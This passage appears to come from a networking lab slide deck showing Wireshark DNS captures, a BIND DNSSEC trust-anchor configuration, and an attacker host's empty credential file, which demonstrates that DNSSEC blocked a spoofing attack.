
wireshark
DNS query packet
the name searched in the DNS query (Qname)

Slide 99

wireshark
DNS response packet
DNS response with legitimate IP

Slide 100
trust-anchors view
on pc4
let's see the trust-anchors
pc4
root@pc4:/# cat /etc/bind/trusted-key.conf
trust-anchors { "." static-key 257 3 13 "wu8ma9EvxFhISJabP7+JOBwn/geejdepyV4WVi5Uv0Tn80KNQfpAuDeNhKEunT5pmUXjIx/rkdOiK/xApdQNEg=="; };

Slide 101
view hacker database
evil
root@evil:/# cat /var/www/html/captured_creds.txt

Slide 102
view hacker database
evil
root@evil:/# cat /var/www/html/captured_creds.txt
--- CAPTURE ---
evil's database is empty, DNSSEC worked. The student's credentials were not stolen by the hacker.

